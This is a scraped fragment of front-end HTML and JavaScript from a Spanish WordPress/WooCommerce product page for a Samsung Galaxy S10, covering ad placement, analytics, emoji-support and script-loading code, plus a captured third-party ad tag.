text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697157fc9a47c
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"819196","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "819196" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-0e70ce6cdd0eb80adc467e85bcf282a7" id="hombr-0e70ce6cdd0eb80adc467e85bcf282a7"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-b00fb2c75c6daa58e7b0aa5ee2acbc49"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-605086934\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-b00fb2c75c6daa58e7b0aa5ee2acbc49\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro\/","post":{"id":819196,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-1caa2785df3374a93691b0fef07557cb","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro\/","post":{"id":819196,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-0e70ce6cdd0eb80adc467e85bcf282a7","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-697157fca2ae9">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-697157fca2ae9',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":819196,"pn":"NUEVO Samsung Galaxy S10 (SM-G973F/DS) 6.1\" 128GB Doble SIM Desbloqueado NEGRO","pc":"M\u00f3viles y smartphones/M\u00f3viles y telefon\u00eda","pp":"579.0","pt":"external"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","M\u00f3viles y telefon\u00eda","M\u00f3viles y smartphones","NUEVO Samsung Galaxy S10 (SM-G973F/DS) 6.1\u0026#8243; 128GB Doble SIM Desbloqueado NEGRO"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://a.teads.tv/page/52200/tag
body_size: 589
content:
(function(w, d, s) {
  try {
    d = w.top.document || d; w = w.top.document ? w.top : w;
  } catch (e) {}
  var ttag = function() {
    var _tt_articles = window.top.document.querySelectorAll('.post .entry-content > p');
var _tt_slots = _tt_articles[_tt_articles.length - 1].querySelectorAll('.post .entry-content > p');
    w.teads.page(52200).placement(57283, {slider: {allow_corner_position: false, allow_top_position: false}, "css":"margin: 0px 0px 17px;","format":"inread","slot":{"insertInside":true,"btf":false,"selector":_tt_articles,"minimum":2}}).serve();
  };
  if (w.teads && w.teads.page) { ttag(); }
  else if (!w.teadsscript) {
    s.src = 'https://static.teads.tv/static/master/media/format/v3/teads-format.min.js';
    s.async = true; s.onload = ttag; w.teadsscript = d.getElementsByTagName('head')[0].appendChild(s);
  }
})(window, document, document.createElement('script'));